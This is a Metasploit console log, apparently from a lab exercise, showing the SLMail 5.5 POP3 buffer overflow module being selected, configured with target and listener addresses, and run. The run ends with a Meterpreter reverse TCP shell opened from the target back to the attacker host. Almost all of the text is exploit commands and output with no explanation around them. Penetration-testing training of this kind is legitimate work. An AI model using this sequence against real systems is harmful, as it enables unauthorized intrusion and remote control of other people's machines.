 #  Name                                Disclosure Date  Rank   Check  Description
-  ----                                ---------------  ----   -----  -----------
0  exploit/windows/pop3/seattlelab_pass  2003-05-07       great  No     Seattle Lab Mail 5.5 POP
3 Buffer Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/pop3/seat
tlelab_pass
msf6 > use exploit/windows/pop3/seattlelab_pass
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name    Current Setting  Required  Description
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploi
t-framework/wiki/Using-Metasploit
RPORT   110              yes       The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.189.249  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set rhosts 172.22.117.20
rhosts => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > set lhost 172.22.117.100
lhost => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:64172 ) at 2023-01-24 19:14:
26 -0500
meterpreter >